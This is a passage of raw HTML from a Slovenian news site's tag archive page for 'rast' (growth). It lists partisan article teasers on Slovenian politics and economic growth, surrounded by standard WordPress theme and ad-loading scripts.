block_td_uid_7_6971025a0853d.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_6971025a0853d);
</script><div id=td_uid_7_6971025a0853d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6971025a0853d" data-td_block_id="td_uid_7_6971025a0853d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6971025a0853d" data-td_block_id="td_uid_7_6971025a0853d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6971025a090fa_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rast</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: rast</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobov-vzoredni-planet-pred-poslanci-kako-gospodarsko-smo-uspesni-eurosatat-o-tem-da-smo-na-tretjem-mestu-po-dvigu-davcnih-obremenitev/" rel="bookmark" title="Golobov vzoredni planet!!! Pred poslanci kako gospodarsko smo uspešni, Eurosatat o tem da smo na tretjem mestu po dvigu davčnih obremenitev!!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Golobov vzoredni planet!!! Pred poslanci kako gospodarsko smo uspešni, Eurosatat o tem da smo na tretjem mestu po dvigu davčnih obremenitev!!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobov-vzoredni-planet-pred-poslanci-kako-gospodarsko-smo-uspesni-eurosatat-o-tem-da-smo-na-tretjem-mestu-po-dvigu-davcnih-obremenitev/" rel="bookmark" title="Golobov vzoredni planet!!! Pred poslanci kako gospodarsko smo uspešni, Eurosatat o tem da smo na tretjem mestu po dvigu davčnih obremenitev!!">Golobov vzoredni planet!!! Pred poslanci kako gospodarsko smo uspešni, Eurosatat o...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T10:00:25+00:00" >19. decembra, 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bodo-osrednji-mediji-pripravljeni-ljudem-predstaviti-podatke-o-strmem-padcu-podpore-robertu-golobu/" rel="bookmark" title="Bodo osrednji mediji pripravljeni ljudem predstaviti podatke o strmem padcu podpore Robertu Golobu?"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/08/Robert-Golob-9-324x160.png" alt="" title="Bodo osrednji mediji pripravljeni ljudem predstaviti podatke o strmem padcu podpore Robertu Golobu?"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bodo-osrednji-mediji-pripravljeni-ljudem-predstaviti-podatke-o-strmem-padcu-podpore-robertu-golobu/" rel="bookmark" title="Bodo osrednji mediji pripravljeni ljudem predstaviti podatke o strmem padcu podpore Robertu Golobu?">Bodo osrednji mediji pripravljeni ljudem predstaviti podatke o strmem padcu podpore...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-17T10:00:55+00:00" >17. oktobra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/se-kdo-v-sloveniji-potrebuje-kaksno-pojasnilo-kaj-prinasa-svoboda-prebivalcu-velenja-v-dveh-mesecih-golobove-vlade-za-kar-100-odstotkov-visja-poloznica-za-elektriko-kot-pod-vlado-janeza-janse/" rel="bookmark" title="Še kdo v Sloveniji potrebuje kakšno pojasnilo kaj prinaša svoboda? Prebivalcu Velenja v dveh mesecih Golobove vlade za kar 100-odstotkov višja položnica za elektriko kot pod vlado Janeza Janše!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/08/Poloznice-324x160.png" alt="" title="Še kdo v Sloveniji potrebuje kakšno pojasnilo kaj prinaša svoboda? Prebivalcu Velenja v dveh mesecih Golobove vlade za kar 100-odstotkov višja položnica za elektriko kot pod vlado Janeza Janše!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/se-kdo-v-sloveniji-potrebuje-kaksno-pojasnilo-kaj-prinasa-svoboda-prebivalcu-velenja-v-dveh-mesecih-golobove-vlade-za-kar-100-odstotkov-visja-poloznica-za-elektriko-kot-pod-vlado-janeza-janse/" rel="bookmark" title="Še kdo v Sloveniji potrebuje kakšno pojasnilo kaj prinaša svoboda? Prebivalcu Velenja v dveh mesecih Golobove vlade za kar 100-odstotkov višja položnica za elektriko kot pod vlado Janeza Janše!">Še kdo v Sloveniji potrebuje kakšno pojasnilo kaj prinaša svoboda? Prebivalcu...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-13T12:00:57+00:00" >13. avgusta, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golob-ponizujoce-o-vseh-ki-so-v-sloveniji-ustvarili-visoko-gospodarsko-rast-in-rekordno-nizko-brezposelnost/" rel="bookmark" title="Golob ponižujoče o vseh, ki so v Sloveniji ustvarili visoko gospodarsko rast in rekordno nizko brezposelnost"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/Robert-Golob-Odmevi-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/Robert-Golob-Odmevi-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2022/05/Robert-Golob-Odmevi-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Golob ponižujoče o vseh, ki so v Sloveniji ustvarili visoko gospodarsko rast in rekordno nizko brezposelnost"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golob-ponizujoce-o-vseh-ki-so-v-sloveniji-ustvarili-visoko-gospodarsko-rast-in-rekordno-nizko-brezposelnost/" rel="bookmark" title="Golob ponižujoče o vseh, ki so v Sloveniji ustvarili visoko gospodarsko rast in rekordno nizko brezposelnost">Golob ponižujoče o vseh, ki so v Sloveniji ustvarili visoko gospodarsko...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-19T15:24:22+00:00" >19. maja, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/premier-jansa-zagotavlja-da-ima-slovenija-dovolj-nafte-in-zagotavlja-sprejetje-dodatnih-ukrepov-za-ublazitev-v-primeru-radikalne-rasti-cen/" rel="bookmark" title="Premier Janša zagotavlja, da ima Slovenija dovolj nafte in zagotavlja sprejetje dodatnih ukrepov za ublažitev v primeru radikalne rasti cen"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/FNRls14XEAEl-gf-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/FNRls14XEAEl-gf-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2022/03/FNRls14XEAEl-gf-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Premier Janša zagotavlja, da ima Slovenija dovolj nafte in zagotavlja sprejetje dodatnih ukrepov za ublažitev v primeru radikalne rasti cen"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/premier-jansa-zagotavlja-da-ima-slovenija-dovolj-nafte-in-zagotavlja-sprejetje-dodatnih-ukrepov-za-ublazitev-v-primeru-radikalne-rasti-cen/" rel="bookmark" title="Premier Janša zagotavlja, da ima Slovenija dovolj nafte in zagotavlja sprejetje dodatnih ukrepov za ublažitev v primeru radikalne rasti cen">Premier Janša zagotavlja, da ima Slovenija dovolj nafte in zagotavlja sprejetje...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-08T09:00:01+00:00" >8. marca, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-zmore-bruto-domaci-proizvod-v-zadnjem-cetrtletju-leta-2021-visji-za-kar-104-odstotka/" rel="bookmark" title="Slovenija zmore! Bruto domači proizvod v zadnjem četrtletju leta 2021 višji za kar 10,4 odstotka"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/money-1439125_1280-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/money-1439125_1280-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2020/07/money-1439125_1280-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Slovenija zmore! Bruto domači proizvod v zadnjem četrtletju leta 2021 višji za kar 10,4 odstotka"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-zmore-bruto-domaci-proizvod-v-zadnjem-cetrtletju-leta-2021-visji-za-kar-104-odstotka/" rel="bookmark" title="Slovenija zmore! Bruto domači proizvod v zadnjem četrtletju leta 2021 višji za kar 10,4 odstotka">Slovenija zmore! Bruto domači proizvod v zadnjem četrtletju leta 2021 višji...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-28T13:30:40+00:00" >28. februarja, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenci-leta-2021-delezni-najvisje-rasti-plac-v-zadnjih-petih-letih/" rel="bookmark" title="Slovenci leta 2021 deležni najvišje rasti plač v zadnjih petih letih"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/02/money-3918183__480-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/02/money-3918183__480-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2019/02/money-3918183__480-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Slovenci leta 2021 deležni najvišje rasti plač v zadnjih petih letih"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenci-leta-2021-delezni-najvisje-rasti-plac-v-zadnjih-petih-letih/" rel="bookmark" title="Slovenci leta 2021 deležni najvišje rasti plač v zadnjih petih letih">Slovenci leta 2021 deležni najvišje rasti plač v zadnjih petih letih</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-15T15:02:33+00:00" >15. februarja, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/uspesno-delo-vlade-se-odraza-tudi-skozi-74-rast-bdp-v-prvih-devetih-mesecih-v-primerjavi-z-letom-2020/" rel="bookmark" title="Uspešno delo vlade se odraža tudi skozi 7,4 % rast BDP v prvih devetih mesecih v primerjavi z letom 2020"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/08/izročitev-denarja-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/08/izročitev-denarja-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2018/08/izročitev-denarja-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Uspešno delo vlade se odraža tudi skozi 7,4 % rast BDP v prvih devetih mesecih v primerjavi z letom 2020"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/uspesno-delo-vlade-se-odraza-tudi-skozi-74-rast-bdp-v-prvih-devetih-mesecih-v-primerjavi-z-letom-2020/" rel="bookmark" title="Uspešno delo vlade se odraža tudi skozi 7,4 % rast BDP v prvih devetih mesecih v primerjavi z letom 2020">Uspešno delo vlade se odraža tudi skozi 7,4 % rast BDP...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-30T13:29:42+00:00" >30. novembra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/vlada-s-svojim-delom-dosegla-da-jesenska-gospodarska-napoved-evropske-komisije-sloveniji-napoveduje-letos-64-rast-bdp/" rel="bookmark" title="Vlada s svojim delom dosegla, da jesenska gospodarska napoved Evropske komisije Sloveniji napoveduje letos 6,4% rast BDP"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/graph-163509_960_720-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/graph-163509_960_720-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2021/11/graph-163509_960_720-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Vlada s svojim delom dosegla, da jesenska gospodarska napoved Evropske komisije Sloveniji napoveduje letos 6,4% rast BDP"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/vlada-s-svojim-delom-dosegla-da-jesenska-gospodarska-napoved-evropske-komisije-sloveniji-napoveduje-letos-64-rast-bdp/" rel="bookmark" title="Vlada s svojim delom dosegla, da jesenska gospodarska napoved Evropske komisije Sloveniji napoveduje letos 6,4% rast BDP">Vlada s svojim delom dosegla, da jesenska gospodarska napoved Evropske komisije...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T13:33:30+00:00" >11. novembra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/leva-politika-bo-z-napovedano-61-gospodarsko-rastjo-ter-visjo-stopnjo-zaposlenosti-v-letih-2022-ter-2023-zopet-dozivela-razocaranje-napovedi-odrazajo-dobro-delo-vlade-v-casu-epidemije/" rel="bookmark" title="Leva politika bo z napovedano 6,1 % gospodarsko rastjo ter višjo stopnjo zaposlenosti v letih 2022 ter 2023, zopet doživela razočaranje. Napovedi odražajo dobro delo vlade v času epidemije!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/FDR357tXMAQNBpl-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/FDR357tXMAQNBpl-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2021/11/FDR357tXMAQNBpl-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Leva politika bo z napovedano 6,1 % gospodarsko rastjo ter višjo stopnjo zaposlenosti v letih 2022 ter 2023, zopet doživela razočaranje. Napovedi odražajo dobro delo vlade v času epidemije!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/leva-politika-bo-z-napovedano-61-gospodarsko-rastjo-ter-visjo-stopnjo-zaposlenosti-v-letih-2022-ter-2023-zopet-dozivela-razocaranje-napovedi-odrazajo-dobro-delo-vlade-v-casu-epidemije/" rel="bookmark" title="Leva politika bo z napovedano 6,1 % gospodarsko rastjo ter višjo stopnjo zaposlenosti v letih 2022 ter 2023, zopet doživela razočaranje. Napovedi odražajo dobro delo vlade v času epidemije!">Leva politika bo z napovedano 6,1 % gospodarsko rastjo ter višjo...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-03T17:08:22+00:00" >3. novembra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://celjskiglasnik.si/oznaka/rast/page/2/" class="page" title="2">2</a><a href="https://celjskiglasnik.si/oznaka/rast/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Stran 1 od 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6971025a0add9_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6971025a0add9" ><script>var block_td_uid_9_6971025a0add9 = new tdBlock();
block_td_uid_9_6971025a0add9.id = "td_uid_9_6971025a0add9";
block_td_uid_9_6971025a0add9.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6971025a0add9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6971025a0add9_rand","tdc_css_class_style":"td_uid_9_6971025a0add9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6971025a0add9.td_column_number = "1";
block_td_uid_9_6971025a0add9.block_type = "td_block_7";
block_td_uid_9_6971025a0add9.post_count = "3";
block_td_uid_9_6971025a0add9.found_posts = "1362";
block_td_uid_9_6971025a0add9.header_color = "";
block_td_uid_9_6971025a0add9.ajax_pagination_infinite_stop = "";
block_td_uid_9_6971025a0add9.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_6971025a0add9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_6971025a0add9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

